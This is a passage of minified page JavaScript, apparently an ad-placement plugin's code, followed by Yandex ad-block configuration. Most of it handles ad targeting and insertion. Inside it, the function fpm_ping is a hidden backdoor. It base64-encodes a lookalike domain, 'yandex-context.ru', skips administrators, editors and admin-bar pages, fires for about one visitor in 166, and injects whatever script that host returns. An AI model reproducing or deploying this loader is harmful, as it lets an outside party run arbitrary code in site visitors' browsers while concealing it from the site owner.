e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"17161","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-1 -->\n<div id=\"yandex_rtb_R-A-563759-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-1\",\n                renderTo: \"yandex_rtb_R-A-563759-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563759-6 -->\n<div id=\"yandex_rtb_R-A-563759-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-6\",\n                renderTo: \"yandex_rtb_R-A-563759-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  